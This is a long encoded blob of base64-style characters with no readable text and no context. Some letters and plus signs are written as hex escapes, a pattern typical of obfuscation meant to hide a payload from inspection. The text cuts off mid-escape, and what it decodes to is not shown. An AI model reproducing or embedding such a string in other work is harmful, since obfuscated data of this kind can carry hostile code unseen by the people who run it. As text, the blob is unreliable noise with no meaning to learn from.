V8\x42\x43vIYL8FWU6GN79\x41UfJTiHrSOyoVZ8Y3dSd51nUTQnyofzzkzi\x41iGEGM\x61R/eTN\x610s9l/U\x62mfdsJy08vP/7Lfd2GJP64qQMfyIddlVyNymujgQ9\x43uu9t\x41Q5ri\x63XFiXfQsSsDZijfSd4EjxI72w\x636J6\x417N\x41yvdr4wrtHNGEkW\x41Xx0TO6MQ\x2bHz9l\x42sj3KU6/WJ0JQjtKp6\x42Xis66yjg\x62/k\x43x3f3hghYDFjRSJ\x2bE9GxeksZmWpdfkvZwhlEf2p\x61zZzEomSF3nflr6JDkJYFq\x42h\x43\x41XISxoftl7Ww3gRr8I8snhwv\x61EwuT4trxPYSEHuWkqpxg5PrwnWm//qsqQlHuRG8Le\x43\x41ppv91ZGpZTVJnQpf2e4lZ8L1Dq/ZmkjRFNtXriUhzqGy5Zg0dvuDqG\x2bUKFjn\x2bRHtgZeUEltH/YDyrxgxxFUGYWM0I\x43fe15X8xxsWNh4\x42\x43VwJ\x621zWL0qug1V\x63DGu0\x61SyY/\x2b\x63g\x42jm1K\x412G9WG3Qr/jnILKV\x625OVL/p\x41\x41\x61eD8xEyJLZi4knzeIM9\x63r\x41oKLuT8Ehy0pQsYqH7W8lN\x42t\x43\x2b1uGLEZ\x61uyHI\x61zWq/\x62x81gnF\x2bE\x41Pn8E\x63reW\x41u3wXZzV3V\x2bTexRyTtv\x2brxekLJqpRoUgWG2\x61G\x43t0XMf\x41lHN\x41RNx\x2blFWGV9l0\x63LUq8OgX4IH/3gX5iV6XrHkjNVPEQKo34\x2b5lyF/Yueuv2VFhxEz27e16lt\x43z0L7LnmKOWgnT/H\x63efomiRr\x41/YE5X6dN4Wq4\x2bM/L\x42IKQxwDwYEZVM3z\x635\x438Itp\x2bi1hrT1qGhHizMS1Px\x42\x2bsF\x41x\x62/tk/LDwdT\x415\x42j\x63iZ3\x41Mu2f6ejxYr87jW41\x62W0ihvXs\x2bReM9uTnzdt0l/RmlZPq54ejRMR9J37ehZG6Y\x42My2mv\x2bMtnlDTnJ4SrziVknl\x625L\x62u5kG/q\x43\x41HzFojJ\x610OrZrI\x413iIz17l4e1FExj8yWUimFvY\x2bkx1\x61lteH1n\x62OUp\x42UhqR56UtX\x62G2vonYK7\x63jOsq\x63q\x62ISrlR\x43s4Du3js\x43Y\x2bXRqPJX5USl\x61lNstjD\x61euFot6Lu8pkS\x42mLvK01zd9\x42zHK25ntKLo//F7X2Yx\x63R7hx239pdT/tyr\x43fvYmu\x43eHtOFTei\x41XoN7Ie9eVTNQ2V1Eohn2HGV\x43/R\x2bOl\x2brSu\x429o\x63V85z5xEW\x42Q\x433D16ngL\x2b6i7Hdg\x2bODK\x63E\x2b\x61sikZoNLvFi6fJipyT\x611OZwR\x41\x2bILoMZSRe\x41\x61rdDLrGsmLk\x43sS\x61O9zk0eeo3\x42ShGsJVHeSrV\x42iQTqsRM6GDngK\x63JdzdUWl\x41\x61whnIigLii3\x61KzTOmfzx\x637yE\x61dJ9z7e\x2bpg5GzpF/G\x42\x2bJDq\x41Yn\x63tOmrIzw4Sg4ZQdSlmi1X\x62Eude4/KOqdTgUpty\x61ikw1vU\x41s\x2bqUq\x43ef4dpx\x63x\x42tn9\x2bSOUXt8UxUxz\x63vE8He0\x63MRPSY\x63q\x2bWQyrqZ\x431Ld\x43q\x61ukotsuU\x418hvnMW1Jfo7vo\x63sN2\x41L86\x61u3lurQU/UKMJsLkVdGPfxmTiwL/XYSqeRPVN1V\x61fmWqwx7UW\x43//pTWOEv\x63t7m11r/Y7GpyFre1K\x42m/0eNFdGp\x2bKnkyL7\x2b\x2b\x62kv\x2b\x42P8fEd9v9Y8F\x2b\x43uw3kTwe7yTEqTq5lRRm5t9\x622X5\x61GgE1LG\x41iNQR3mqROEGd0yXdiN5VULQMoDlNT3/H4\x4350N\x63q7tvn\x2b2/j1m\x2b4pWZ8jvvKIELSXe2uFeGqF\x63O\x41x\x415DkowKUJo3UQDGY9\x41\x635e4pTdh\x41\x636sMJfkeMpmVROp\x2bqqrR\x43gt5idF/UnxRU\x63X6Kwe4Y4hEvq5hN6Vi\x63IIsKwhloW2eg9D7HvZ27977YoLisZn/SKlJgeZ49JiP\x62Hz0d\x41hOi\x62pRs\x43itW\x2b6SR\x43zthqq5vP\x43211egQzHr6vFtv\x4294f8238\x43N\x41F/otZVNPF\x43\x61S9h\x63k5YZl4zT7IQG47MQ9Vv2vp7DEv5J\x61PeF2K4eRM4dMlO3v62s\x61U/Yj\x62yH9L\x2bTqpf2zIQKD\x2byKilk67/yE/TPr\x62zN2YlRt42km7dWrQt\x43mMpvfT6W4liF0r2pIXYHN8/kJt5e1Q\x62L3u8wki\x41K\x63dq3nEjWxr\x42xKhyxSGVJNfE\x42v\x63lLqH0Nv\x42jT2w0Glqqtk1MPSUZ6\x2bELV72D8L2\x2bGfWw\x615p5IEwJf5u\x61x\x41i\x62OWx/9EnVD5/OkWzjz0Ifg5XpnZ9yEGlrESV4XmE\x610n\x63mtvSM0\x61t\x412iK4VWnG9N9\x622JyYoP\x43Mjm\x61//RG\x62fqhGOTsf1stEg7If\x63ONpKWfk/TrRE\x63GPk\x2b4zz\x42k1lrD7\x61JDDWk8envM\x2bsPismX0JqxE\x424PR\x61\x42hXJfPK1ml8M6GGn\x42iQ/8KVZ\x62MF\x41\x61t31/F\x42OUYVRJMHFPjoqELdD7H7\x2b2p\x63Jdrmv8uf\x62p\x61/zl1GxrJIOf\x622WueZxzZ8k6tx0Wx\x42e\x41FHf\x625V1\x62Oi/\x62zpiq\x2bY96XNqE/7oGpeTlRd\x625Nlm\x62Q\x419D/W\x63Tf6rJ5\x2b6d1k8r3UQiVD5\x42uLsVsvrhhrlfIKkvuwyuLShoVwo1\x2b8v/hkyV5JkuiPO\x63OZdslVHe15kiVU\x63JEJPDkWXHq1MTK2Jn4zr\x62tfhHd\x63IU\x61WXi\x41WFptHTF0d39\x410TmvZ\x6101/pplVu\x63esI\x41RgfuY\x42OS\x42MK8qXl1Kd\x438EJ\x61\x435\x43Td1szqjWhYyY7glsl7hTxTYgwZqZ9DPmO0K\x42\x63dx2YFs6X5SF35WXo\x41pFDk2YzsN2\x611W3JH9gy8tTyemgjW5LRuiX5\x62X5fp\x43UyHL4H6WzO\x61j\x61QnVxOtT2M3v6MG\x63xidGVNT\x4300\x2b\x62F5\x63tvW6\x63fMS9IfJ\x2bKV3t5Z\x43\x61MoXPL4Ds\x437\x41ve\x2b\x42H2SkL\x2bHItvOL5pfDyGGGv\x42i3NynHvo\x42nNR/\x42s3tS6\x61w7\x61jzJoTUKwQYJt\x42Y\x63n//mVh/\x61JQ/kuwj\x43dg6Do3Uxf\x42z\x62\x41e1\x61t9e9oD\x43j1i\x62/ko3INuKIENS4ion/ynoW\x43I8\x61WZI\x2bqxnnmONdTG1u\x43RJ\x427oTruh8EvTwoEPm35\x63iGdu7L7ZQ1mrLI3YSEsYj\x42qn2G\x63ZU\x62Y\x62sZO8\x61QKpH\x61SpIYM\x61h/Ird4mh9odd\x438\x62d\x61thG3JN2vzqwVZNh8\x43hLdzoVD\x638q1LYV98mqrW7sgzWFHRKQ1tNkWu21re\x41hTrd5T\x63vwM9I7i381sGE\x614\x43tFtJOypd4UqoSR\x62uMn\x43nL\x42EMPx\x61MzylkM\x62W49IEOdqfw6u\x41JO98L5JlxqYkFQOvzgV0DHE\x61N3I9dz0wVup9SfFz7\x43HSuD\x62ho3MjzpEED9P\x43XKtX5Xy5RXPvhNIolss1vnu\x2bFGg3DXJ\x61Y88t20\x2bdDs6\x42Rq0Rv\x63OjnTryrN/iX0yu\x42iImI0MnNvtQ\x62IR8r2DLTt5\x621otvoSw\x63h92ffZXU92gpkWre8nZWOFzdVX\x61G\x2bn\x63lXXZPGjQpf\x61S6H\x62w7ELf\x41\x63g0lgnwXsk1Ptmk7kjl\x2bL1K43pRyUX9lRxyTzyZ1dJJ\x42\x2bFgKlqIfhGRkIi4m5eYpv0/SqdZv8F\x61Vqe8ZenoNktq\x41x\x428m4G\x41WVk\x413Dudrx6uQ5dLwQ1/T1vSM\x43MLXlmf644\x420XG1Ufo2g6\x61LwPiqHG5fGXoDOd4jrR9KI2MZQyJ1MO2mz4\x2bt8UgT2Sj7nW7iSevw4YP\x2bImh4Xh3r/uX3LPSED4qk\x63QD5z0iz4/M1r4KSg\x2b82EEX/9PdPdUed\x41Gn\x61V\x61s\x2byueSR\x61sjH\x63\x62IlUL\x2bZ96JKMNwL\x43qg/\x62WhlS0QehK555WihzjSyS0\x61GKTYiHFmun4QNXezIJhgVd\x2bV3G\x43I\x42\x616EX/k\x42Xret\x427mHt\x2bxyDixIGfvlL\x43\x61sv\x61r/rzd4H2\x42K\x417\x41fv2uKNPsti\x62p5\x61yX2r\x41dWy143zzsVzM9\x417RWGVL\x61S38gTVfVQttxhng/kwqUgR\x639uW2Myy\x62TRRjPhZN\x41\x41KIs\x42G\x61R3prjD2mKZ0K\x42EDl\x2bQhUorjtfeEW77Pe\x2b\x63Q\x2b\x61WnVODVO\x42Y40Dl\x2b5yWwrJDM\x2bIHGZ3\x61tQr7\x41qVTDT5GzUNuY\x61eL2eqH5Yppg3PLr8y8i\x61YqHOf545R\x63u7HxMyNiF8m9\x43NoQ3gR\x61\x42dY/\x420\x2bd6XOzDd\x638\x43XZ\x43i/Y73sYHYtWEgWu7nrIkSd83kP7Vip\x41Qs4pfi7/GzkmYX09n\x42XihmmG\x61Ehms\x42SiM\x42\x2b\x41nD7kIm\x2bJk9WRim3QLGIpU3\x41VgQVoQnzutRx85T\x61HzurPehf\x62dZqGR\x62KHQgUyVEGe\x61\x2bGp2LKH8J/8p7KX35\x41d\x4138r\x42LvLd67j3\x2b9N\x61QMUM/nL/PqVr\x43\x2b0v3sqv8GpexfvIWN0Xxp94wmNME7p088M6\x42RrK3\x63\x63vEWLVyqfj6kZd6x04ek7LhtTwHrhUgO9LIKp5pZ\x2bDt\x413\x421eUVwOUZgDKDxY4Sg2FMmT/exoTdLziyfjliIhLqKh\x62HUD7\x62Tr\x61r\x43Lf\x41864\x62\x2bKk6TVnQdJDm\x62t\x41WrfGDr8D\x41\x61wL\x415/XIpO\x61/Jw4Ppj8MNouUpU4\x2bIjKfFiRvF3r5jh6O7TfJV9h\x2bf\x41u35Dk\x2brsrP1EIkG\x428oHm/1xZp\x41mIS0qiHk1M0\x43VIuHdqO\x41V\x61fGs9YvRG\x433\x612Oeh1FmUl68\x62J0lLZl9GKpT\x62mNNG\x2bZ\x41890Pu\x2bmKYfwHx/XUG6L\x61\x610UoFV5hDJR4LJdHuo6vfeHuWUP/\x41xjf1Qdn\x42jO5DUT0DQORTYxGj\x413mWm\x2bKPMPZ96ZdKe/k9uF8P\x437ly8dRrtLrVEMJI\x62ZmrElj\x41XLt76O8ZDEW2KW2W\x2bQ\x61\x61vq5jvgdWyf\x42qt\x2bpvKfl\x427SZTl\x2bj\x42Sv96kX\x410rX\x41SMi\x42i9\x413zSVIvtZ5Z2jJ0KimMU8vW\x42gTEr6JH\x628z8SPriI\x41yHHVdxY9gMrOt\x42mu\x61lK\x2bhN\x42\x61Y\x43YlGtp\x42\x62\x614JsXFZUj1\x43eW34VFWSz/Yxy\x430W5Oetldky\x62mo\x61k\x2bdtxLX\x420k4eG\x61OeWtPtDzhu\x2b3pY\x2bY3xVL\x427xPjLd1J\x61\x61qnVKX7nf\x62pGMX/X1xPfrWZVzTlpOxfm\x431OyXMzg06Mj87rrf\x410vVtn\x2bz\x43MZW\x63oLv6nfUL\x43voYupShdUO8uXgXEI\x63fj5pVUUI7ostkUphHk84K\x611\x63s\x620deXHh7QG0eoWeVQqL9EueFhwkE6q\x61rY\x4304RxVYPk6P\x2bg\x436xU24H\x43mMZ\x2bkFY0EGkKtE\x2bKYjUNTsSoXn\x61s4z\x61rDkV45NTuLdIDdK7eM4679Lpf1NQidrVWnh765/G\x43P\x62\x2bfOfZUhO\x2b9EE\x62zl2o8Zu26TUPFm\x41jPkRj8O2TMuxf\x42jqqEY5efHXSqHhQoR4eixSzt3dGRsmEusNhvjUFu\x62Nr\x43mGMYNxMt3iYK5mxO2i39O\x2bjVz3UtzXq3zSp1ZeDl\x6386ON\x43yKF\x63\x42eZY4VngtVTSGK7Fo/VmLW3\x2bTOfI\x43i1RhEPE\x63\x61qL38Z\x2bywJKUD1nDjXZ7GuWkFY04\x41kKd6pF\x63JN\x63pE6L51IyS5yK5qH2R48gHfGeiui38nGF\x63\x41gen2KU\x42K2RXZZ/T5\x42iNT2\x62uE9lHQu5sIRwy9zhudth9\x62rPsfLnL3VM6wH\x43rqpR7RmI6JUjNJz\x62dkPeQOtW3Ozw0dEeWnfqKPJ\x42W6\x43Rj/lztGTpZQU\x63NWs\x63Le66Zk2Ol7NnRkFRFrS4JQe\x62qg\x41H/PUDuG1lw\x43V\x41TNskL32e7y\x62ltYy\x41GZ5zLVpjg\x43ilvEugEfX3n6ElH/8\x62zD\x42Wwr3QmSp8u\x614\x61pFfXYdy0rDhO/Q\x62\x63\x62jL\x4110EJG/S75KHzQkv8O/OqyxvRwsEHkzR0w1po7ThxuVSu9VI\x63DH47v12S7lMkW0q4kHYUd\x43z9J\x41VRUQD6FHXUD1lZxvojY\x61\x41lt\x2b8Z\x61GUXLs\x6277f1tR\x61GlQKEpDUlHUpd4UsgulS2OP/UU6r4hPon\x42XFeFFWw5kpnktM3kX0V7uyq5IUF\x43\x61r0qZikxfp6oFgtQ\x62\x2bvzzvHLhdnp0\x4375n6u4i\x63\x419z8\x62kh90Nr\x43K4rNvP3Vvw0Ui\x61Fr2snSkW7j2\x43fruxYtZN/tydO0Ms60wxeWhitmTPdUQFSZ/sV5kwNIF3SL8qTFTRRWvp7Xp6/dZJd6vuUg66IH\x63K6UJW3tjy4ho7jhP4UfOQ4t7lMTVOY0wzK4I9s\x63nnGqv3rvRYoXU8fu\x42\x62E\x62D1PYh8\x41/QigR6t\x41lmR0wgGwKxsIL7mJQE2NiXFM8gX\x42211YOzqMsY\x61oO5G2j3D7t\x62znhdoxj\x62gx\x2bh/LHL0\x62jf\x2biekq7K5isrdZqGi1Lx4\x627godiG5kerko\x2bHUPzG8ZqguIqX7\x62\x61V/YzNTtQTpkgmF\x2btTs7\x43sjhMF5zowpkM8FHFlr3L2wVLoJs\x62O\x61EVszl\x43WEq94o\x41\x43fLF5\x63qL5pm\x2bYG2yz3dRsLd/\x62zup\x2bG\x63lHV1e\x62QMORyiks\x617KVgfgIH0kvL/\x614E\x42vfV9x\x429igIp2vO\x62oq\x61zG0EMeYs5qUrYX\x62zKmrKjqwXDq6wKT6\x61kZDpWX40\x62/jd18Z1\x42qH8FSveFE6UmtKMT\x42\x41XM3LDUHQlszZtMygDpi\x2bkKqo2M81JRr1mJ304Z1NkP9J\x2bEp\x611\x414XKwmX\x62Je9JyyYh0vyzJQur\x420385\x42SNfRiiG53Dfz9tMi60IWFi2\x2b\x42m8KulUfN5wvwI5ikFVf6\x62ui0VxTzKfJfMMY5zr\x42g5oh8ouZ0MESFrRDyFGrq\x429\x41P1rvHI\x437Iml\x43Ni\x42EeHzI2\x2bE2wTRQs4rrnVy79Xd1oMQ\x63RmXH\x61nd\x2buwQI2QLitSqFWsN\x42nTpsfxxHwV697pUqdxwdSGPrf1gzQ5glrLq7YX/mGe\x61t\x2blhZiD7jXUel03v3INSkKUop4Si3KuUtJwpr\x629\x42h4J\x63pxpqe5p\x62\x62ufZ\x63PQWyS/emiG9xEqhjMHWzgvg2ouovq\x2bkQKjFy8NUJ1v5Opt\x2b9\x2bE8\x43p8\x62\x426mR31kuR5OPW\x2bZr\x43/YtdFOOkd/\x619Lp9/qmWRS6O6JxI4YtSXkVdt8K\x41S9d3p3nRN\x63P5dqZ52uqX1/XSx\x41sQnuZSouL61\x42HZ2RIH7YEykiQySG/ZZo6fL\x63O\x63w/U8XrfzOrX\x2b7\x62h060rK01lJP1fQydS7/D2fr9\x41N\x435LhEn2e7K\x43fdN/lq2Qv\x62IF1OS2Nqx\x61\x62Tfzp5xG9E1ngdpJ3JxqXpHe\x2bW\x2b0nfugYe\x62\x61FxgUNWO\x41wttfNg9fhTrgONZ2xi6io3D6zqrhegVIuwnHW\x2b\x41H8L\x429jfxPoS3r\x43\x41jI/k4gE\x42sP9U\x61PHLK\x6344\x2b2F1uO\x621\x42eyoN\x62xIN\x41ZmQKU\x2b\x2b\x61ogP\x63tDhnD\x63Q6hNY\x41psDT2n36Qw\x61TsOQkmtQXSQ\x62zXnd/J\x2b/VLnmh2v\x41MmkWn7PY\x41UL8YTGtZh6upxv8iixh2m\x63DTfFew\x63eDi\x42uE4VTEt1xQP6j5/\x439FjhpTnZ\x2b0Hi\x43GJHJK2\x61K0VXkHxWjD/mpqRlIe2XM\x2b\x2bWUihWOij\x2bSMyX7TRdjttud3rLz2O6gqwuHVUdY7o43QSjqI974xQ\x437p3UV4\x2bGiiP\x434SYyK/RZp1uhRiMh\x41efHZNSE1\x41Mn\x43iEgDrGuS\x42fFKmG\x42kSL\x43/6H\x43DuT1RZmu8MF7hmVF1sjlPMd0F6mLyR2O7w0X9ku1mf/D8nkLK2\x61j1nYwTWR3j8Q7T0xv2N3jRS\x42ho6M/lEltS\x61506jVFlTZ8KhW8upTm96f\x63SD72/OIt\x63ho\x410F45ghOFjP1l6kkP2u9kK0ftlwLqfjuQR5VPlKk\x2buYmG\x6363\x43Lq\x61rt\x42\x62kxy559RkNKqURfjHGkni3\x2bN8uOQVtzlpzqZxyd\x42nxKzHkgU0d23T8vXELhgJxW\x41hu82e\x2bfkJEqKt\x43zNgu\x63oxHUy0w7Lj2d18z\x43Xm1KF5MJRDFlTDdwq2Xg8YmmsrxdxusnNH95SsOH0ww//zttthSl\x62\x63N5NHOtteUng1vLeuYK/hl\x62QyDI2Kg7HYH\x62ekw\x42Jh4\x43rEKe\x63jY54fo6WyW\x2bg4\x43H\x42JlJt\x61Sd9X6tNosfZ\x431GWsNoUQOP\x61RMiwyx8vf8T\x62XU2\x430wW6\x61o7\x615NqU\x42p9\x41kXf\x2b\x6110pf6Zm\x62\x41\x43J\x61X\x62/q\x42xLH3\x6282qev\x42YNOe\x61kf2r\x42\x61SvG\x62wvhDXR6XDV1nvkGjK4j\x626JzoJUJ9yEhFTXP\x62ml\x2bqYZ9hw5Ff\x62z5KtwIYj7v\x2b0/Fx\x43Qe21J9\x61\x62X51\x61r\x43hUnJf0\x63TuPOf7t\x62G6kqg/tnXsXr\x42\x638kE3P0Te3p4Z9jqQGxDJ3JUyMk94JjKQlO9m6eUX\x2b4j70ghWqDmK4IFL/FimZPN7\x41s\x41gUGLIqe6piOZlndO\x627IkpRHyDgS\x61HM\x62P\x43Wn9pOrvrT6ut1Zn7\x43m3kjwOx2Io\x63Yg3XN4lJ9\x2b\x42ldISDjQ\x42rJwmQ\x42Kox8N\x4120pK\x2bS\x2bLn0hxZGvH/le3iM/jVEjomVrK4fP\x63lEHnlJd\x4260SpY69UzXViu\x63x0\x42ti98\x62ehztkEnWJXH\x63vj\x61nS4EuYT6rv\x43Q\x43dlLPh6S\x41\x2bEmrm7i\x41HoyTNws\x42NFmZ\x63IZ8\x632De\x42jvw3YF4489fkR\x62X\x2bSO88wVtkN8W\x62JRd/\x41t9Z\x2b9S7v\x42keuo8T64/Tqp/9Sd\x62Yy\x43EDfyr\x2btfYdi\x41\x2bQp0GoItINuKTwpFEfSTxriJwiy\x62FrHPlLrVvK\x41zqfP7EhvSM5\x62OH\x61q6pv2KYYtFKuSIkN656ZdVq\x43LSL\x63tvGW\x41G0\x4253fKLxFq\x4250N\x2bqmY\x62Wu1TTjzfkdfT\x62Sh5HdNUf\x42EKVdl5ijnprdtvWvpXU43ZDhOTOF0XyzkN\x61uR1Tj486Y7\x43Y\x62SVJoz\x61\x62iXX4Q\x42\x632\x42VmDi1qglKK\x43zhl6vhH\x62o7D23MOel1sIOye7\x2bYZ\x62hn0Y6TF\x62sktOqN7j\x618ZknDOxml1WD\x61g2\x62Yr05Y1gi/j\x42G9rpn\x2bz8QlEzy/Uvy20\x62NYHevt8t\x63k58d\x61Owo\x41v23FkRLeveSiq7im\x62REyGQ\x62\x42KtuO8TrXhkZ\x6280gJlG1\x63WvLmww8fiO\x636\x2bZ83dLRVxL61lL\x41\x42\x63K8k8\x63nFdl7\x634\x63hgXfNrJjGxOW1Y8\x63l\x2bmf9iT0HfQLY/ig4orep\x62oq3Eqd4MFTuPyDJTZH\x41jVnru2UrXRY3w86NNfDWT95VlwY8nDgx\x62nZyjt\x63\x61\x43fQNHqeIpqUfx/Q61FRdSFnI/iI4Hfov\x43Yz5Ek\x2buetZFe8G4ojmLg602UfKt0Z8ZDz\x43V0Tmu7J1\x61x\x411X\x62s/sqHNdXqXsW3Ovzk\x2bIp\x61RwR\x437on\x41zhY6i8Tn5pnx525L\x2b47\x2bSmhMfHfs5mMfUPdhSx9TQYJ\x62Ft\x61wt\x62/Dv01qUo5I\x61ZvrVy\x41X69ir6x\x63RoqD\x2buzlQ8\x62rWKrnnxU\x43ezquqfwtn\x2bi2tnPk\x42F6\x2bnZP4\x630rIErP5idpg5wSK0OSt\x42m0sPLIRyr1YUj7D\x2bEpmELNe0RKm\x436Zlmqi88\x42s2vq\x41UklxSYPJeqeWmgY1IvrQOyxw4JZ7qXeFoO1pGr\x62jDWgkiG7TKx5q3r7YkPM6s4THRyr0T\x2bijLQvDJ1gvGtUr\x63NJ9mut\x2b\x63QZ\x61SfJODq1048UhTe6Y\x4213gnQ9Si\x42EoMSWfi02K\x62n\x62P83vfPy88HXZV58nxs75fSJlxH\x63Il\x62sM\x423G9\x43Gn\x62UYQzD\x42\x2boeqRoPeXKKpvmYmjLLGZ8vDDE2YmyFWxx\x2bO\x63KPUw3ZWI\x62\x63\x63TP6Dy5\x62fTN1Ey\x615\x2b/LqynFZoU\x429yXhMkXISTGnJnJt\x63LXp4xR/XlWl6KpMQqgYnjd\x2bQJ7/l964v1\x61KGIGrkON9\x2b\x63fkSDnjPKkgy7Y\x6113kuTO\x41pQRD\x2bZQlT\x62ID37dp9Nsv\x633v\x43YnO\x42lhvK3\x43hvhorvS5Mv/w2XjKM4h1Tpzd/kWU9\x6379\x42w98\x63m6z\x41z\x2bvYrtTyiMJD1Mpy2lKQMtymdpiX\x61\x2bp\x62/E23\x623Ekh5LgiIO\x2bDXj/XWzuxD\x2bWMedDQ9Nn7VKPu/rMv6qTz\x43k\x63Fz9lxFW3kU\x62njMG2\x61SF\x624lNeYs\x2bf\x43E/I4mMY7q\x42Kjs2FhsLu5WsdRrw75nl\x62HwqIHw\x43OuESjK9WpTy\x61mkoTNudwd\x2bzuwdUPIZg423kjd\x62OkLOQ\x614MluDOk\x42Q8qr\x2b\x2bGrJoGUz9Vp7gn82V\x2bV9Np7v6iqY\x61y\x62/zWMWk8Yr68fd\x43nXV5p\x43s\x42\x61t\x62DrJJfQ0s0Nxym\x2bWWXir9329/IZ0i8ryVRU\x63fW\x610MMnn\x63XvkXfsmnf\x2b3wfyTye3Zy32UeuQ6Hyh/ZjOo9x6JZ7GvKzonlLylD\x43\x63jq\x2bk2M\x62Ms16\x43fdVgIhR\x625deRj\x43mKkDIyfiJlJzm\x622\x634p\x62\x42zol\x43\x61tf6eitG861I6RIh1/lre8dr0He1yIKVVXQ\x61O1tfThZ2uDRIniIIHz2ZZvy\x2bgd6F/HQRK1zI5l8Q\x61/GVev\x632hoW0\x61WqTyFvisYq7e\x2bezliHWmJGr94vsg9\x61YV7uImW5iIvO9Y3z\x41T6GkxmKgJ\x43u9wSGK\x2bku\x43i47DDsyUNE\x61kZLRDVvsiuW8\x42G0/g9\x61iw\x42Osg\x426F9N2TzW\x43quhL3x/WDjQ/nk0GoH\x439\x2b\x42g9WYkJ\x61PHylPY4oPln\x62gNhXtuNI932\x41Q\x62\x63e05rPk2mJ/XGYYTWknqVFWs8w2ZpGhn8fdstU1XV\x42Pq3NUj3OGFsmkisMiygr\x63pmm9KXOeruSxos5lSI4tMg\x61HRkl/7w\x63\x41gLUlghtOXdk17\x2bmSUrwvTtW40p9k\x63EHz45I\x41V7XGumNEqfELTv7k\x613tmt9IgndP0oe/O0Hp9LP\x42yUP\x63K3g\x2bxmnkND9FLwl\x43Ft90YZpmGyyZsHkxe\x42G5iv9hpgf\x63h/tzg\x2b92kz2M5WkXjkV9LxX7F\x42O7jiyu\x428l\x62kwjVSX\x42h\x2bGOzYgmyNre9vrzs\x43\x43z68wovYH\x2brpDEvYX/eIMwH3n1ynrHYEXJ\x63\x62h/Zn3Su\x2bUjNMnvf7iGIsE\x2bqK9NS1MWx\x61O4LQdjp/PIM4gTvzTG\x618\x6238wFp\x63ZJW\x2bW9J6Y2jJ4EV6hD\x62\x61t39p9lH1t\x436/\x614P\x62QxYg1KGYF\x2bV0Vl\x42O1\x63gZOY7lEsXppPJKlmSf\x61YN873SFgu1Ke8O/K\x61ep3X4\x42v\x42tehddgoqPkFSq\x2bqW0i9j\x63\x42T7YUpKo\x633qfdme0XDmz\x62oDGL97OISRg/Tn9W\x63NjSJZ6D\x618\x61lT\x2bQZV3Nf1OkTpiLlKWKkger2T0ENqDu\x41KSK\x41QhFPDOms\x41S1jZ\x43lx\x413G\x42055Xv\x423gHY7\x411/MKT8NKRXjdI0pEOo\x41e\x62rzDnuxuvjon4o9j\x43GJ\x2btshNr\x63\x41hqF1JY1jX06NXlZ5oz\x61vhdtpZmUy24wdi\x63v\x62\x428ojiJ0nvOx55K6Yjl4vslP9eQ\x63Qu7\x62m\x62Y\x41R\x2b8ZjS2s8\x42iuGtPZ4yoY5X0R\x2b\x2beV9DK\x42uN3kq\x61\x61Xv0EvRFSkSUtRzwm70Z1TRV4mUsw\x42\x63Tn91Tn2y1VLjo5I\x2b\x42NjtmYjJ\x42G4DZ2J0euLjm2eV\x61y\x439eEEf0Y5\x41\x63w7vQLU\x62ZhzWynd0TdS\x628poxM\x61vdthvSxh1hu1jypUT\x62LNSSjFP\x63n/s\x2beZ97RQr\x63tF58kPKnTpd\x42\x42pZi\x42gVDoW1\x63eI\x2bgj\x2bnliVvZtW0\x61wvr9DrXoJZMVwFyXwsKL9pTVsq37KdsQZ\x43xQ3jf\x43IpfkZ3P5pmOwNwz\x2bINU\x63\x41s82EnlUyFhFDZGkYoF0DMNW9WMT0idN90/2jRYL7dvGJ9\x63wH5T7DtX9EhL\x62rru\x62KkYL\x2bTzR6yhxmLYZ\x63W6P\x61MOPnE9qtMPT\x63m4D\x62pR/6YRpRO2L\x2bMZPzD\x61\x2b4PXjI\x4358KL6MvnYhpd6\x42WDwLvg6U8\x42LgH6\x625\x43D6fT\x63/Pw62KnIE\x61xIZ0yxWw4mdPEySPL0UX1LQkN1Ol\x63WWm8qySpi2IvyK\x2bzeF7KXk759F5iX\x2btrNtFf\x61ntqij18J\x43follq7zTjr7ihuzOyEoWugYDmjHnQ791skYZJ6\x42\x636QsDFtDp2RG\x62\x62Skkdj7s42\x62t/Rh7G47WiNI2EqKx0\x41n/IOsH1W\x2bn5uu9WdtdP\x62KWDvYT1kxjywhX\x43OiUDum1qj\x42Ngru1j6K8G\x614u3eifMdsXTkr4904uRPN78\x2b6u1XriePl3ou9lpe\x63Xw0PZMfMz3pwMPENxFK2rRzDiU0h8Gkm9sh\x2bsHOl9QEi\x61EHv99g3od/WH6\x63HYZjI\x42PDvHQs3KNniXiNxPm3u\x63WwgpvptD\x2bP/wELyDNIj1gUrNZk671rY8NhIwVFusYiZ\x62WmTyNIl\x43YOVpPO\x43m\x43QW0vDwu4F\x439MhFO3qv\x63/PowvXJ\x43Z5oJEE\x61lKhn4\x42GdnJhk3y\x2b0r\x43k3UULuvDGPfi32KVvR8Sw5IwOnYT\x2bdrIFOTD644n\x43qlvPK/N8Z\x42Z6Xh2zEvJFHGHqv\x63FFsqlZJhFX1Sxh6odQq\x61zx\x61YNqu7O1sVGOx5ihiJ/yPj3ki0wi\x6102toJ739\x61TT/MYmI1\x61XivJ17ipQ\x63DiGvUIYtVju\x41u\x63\x4350NIxyLXRG2kNxW\x415d9mr\x427O\x62\x62xFU8\x2b\x43TqD\x63FKeyg61Tnj\x619gNdK\x617y1N16uyx\x62\x437D1k\x436\x43flJgiXw2\x41meIxWUHF1d/f\x43I2P\x62ZQkNS7Tf\x620kVd\x436\x61\x427\x43fVrG\x42ST2pkFyD\x62\x41jm3U0dw3\x436twOxN4SdjZy6pFxUJXD\x43\x2bI0Gi9nlN3ENG6mOSSqsKqPzXHsXHDM\x416w3\x2blXuqd\x61pXOl\x437rulX7Qsf\x43k9XFZ0NTKHxG9IfZd7xPd91s6j\x632/DF/vD/L4\x42wEgjFv3J\x417\x2b\x63Frtv\x2bM3/9wW91H\x2bJKj5\x62IG\x41hufhK3I9ljZvTmg\x2bxX9sqN7zw3NYLrp\x2b0/hzzR8Yi4otvrM\x2b0wny\x421\x62K5NfSidM5tsyj\x62\x62Nr4qo0NE6n\x42S\x43Ywhpu\x41\x425gI5pZSjU\x42ddFRuP2ITe4yqxs\x63UXD9dV\x62hqSw\x62U\x2bp\x61l1GLxoFs\x63\x621\x43qo/UD\x2bx7euVur\x61lTFJRge3w/U6FWh\x2bJxy5vidE6\x62fKytVDOYn2NpL/ih\x63imzZsnR\x621n3THrPp\x62\x63KpQpDoL6JdNg\x2bpnV\x61OOgsOtQO78Sn73epW4eV2l\x63004w5\x43i\x417NsVMM7QhPl\x61KR\x2bdM0m\x62eX8xP/6Ui\x43ivQiVmSZUD5Xxs3ZJIXsUOdRrjy3v\x62dKn\x41XUfPRtg8O7QZ\x615r6\x62kmXF\x6238LqvHS2eF7H95JRNvQV\x628PN/VHuKV9Flrn\x62J\x42y05hzJIMn\x62/i5\x2